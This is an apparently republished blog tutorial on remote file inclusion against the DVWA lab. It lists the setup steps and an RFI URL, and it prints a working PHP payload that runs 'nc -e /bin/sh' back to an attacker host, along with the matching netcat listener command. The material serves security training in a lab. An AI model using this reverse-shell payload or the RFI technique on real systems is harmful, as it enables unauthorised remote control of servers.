Ethical Hacking - Web Penetration Testing(6)
2021-04-18 22:29




标签:for reverse cti local strong png tac create cut REMOTE FILE INCLUSION Pre-Condition: Set allow_url_include to On status. Restart web service Create a local php file on /var/www/html. Execute the NC command to wait for connection. Visit the URL(http://10.0.0.24/dvwa/vulnerabilities/fi/?page=http://10.0.0.13/reverse.txt?) to execute the reverse connection commands. We connect to the target machine successfully. Ethical Hacking - Web Penetration Testing(6) 标签:for reverse cti local strong png tac create cut 原文地址:https://www.cnblogs.com/keepmoving1113/p/12274844.html

php
passthru("nc -e /bin/sh 10.0.0.13 8080");
?>
nc -vv -l -p 8080
上一篇:Tomcat(二):Tomcat处理一个Http请求
下一篇:Ajax简单用法
文章标题:Ethical Hacking - Web Penetration Testing(6)
文章链接:http://soscw.com/index.php/essay/76395.html